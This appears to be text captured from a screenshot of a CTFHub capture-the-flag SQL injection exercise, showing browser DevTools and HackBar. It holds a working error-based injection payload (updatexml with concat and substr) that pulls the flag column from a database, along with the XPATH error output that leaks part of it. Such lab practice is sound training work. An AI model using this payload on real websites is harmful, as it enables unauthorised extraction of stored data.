 select * from news where id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(flag) from sqli.flag),32,64),0x7e),1))
查询错误: XPATH syntax error: '~}~'
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://challenge-c486ff3e6925f9ba.sandbox.ctfhub.com:10800/?id=1 and (updatexml(1,concat(0x7e,substr((select group_concat(flag) from sqli.flag),32,64),0x7e),1))